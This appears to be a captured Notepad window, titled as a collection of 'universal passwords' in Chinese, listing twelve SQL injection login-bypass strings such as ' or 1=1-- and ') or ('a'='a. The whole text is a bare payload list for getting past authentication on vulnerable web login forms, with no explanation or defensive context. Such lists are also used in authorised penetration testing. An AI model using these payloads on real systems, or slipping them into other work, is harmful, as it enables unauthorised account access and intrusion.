 or万能密码整理.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
' or''='
' or 1=1--
' or 'a'='a--
'or'='or'
" or 1=1--
or 1=1--
or 'a='a
" or "a"="a
') or ('a'='a
") or ("a"="a
) or (1=1
'or''='